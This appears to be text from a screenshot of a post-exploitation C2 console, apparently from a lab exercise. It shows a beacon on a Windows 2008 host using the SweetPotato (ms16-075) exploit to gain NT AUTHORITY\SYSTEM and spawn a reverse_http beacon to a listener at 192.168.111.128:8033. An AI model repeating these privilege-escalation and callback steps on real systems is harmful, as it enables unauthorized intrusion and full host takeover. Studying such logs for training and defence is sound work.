 external internal listener user computer note process pid arch last
192.168.111.80 10.10.10.80 win2008 Administrator * WEB powershell.exe 560 x86 437ms
192.168.111.80 10.10.10.80 win2008 SYSTEM * WEB werfault.exe 3708 x64 7s
操作日志X 监听器X Beacon 10.10.10.80@560 X 脚本管理器X
beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
服务尚未启动。
请键入 NET HELPMSG 2184 以获得更多的帮助。
[+] received output:
服务尚未启动。
请键入 NET HELPMSG 2184 以获得更多的帮助。
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.111.128:8033) SweetPotato (ms16-075)
[+] host called home, sent: 878905 bytes
[+] received output:
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6363 using method Token to launch c:\windows\system32\werfault.exe
[+] received output:
[+] Intercepted and authenticated successfully, launching program
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Process created, enjoy!
白帽子搞安全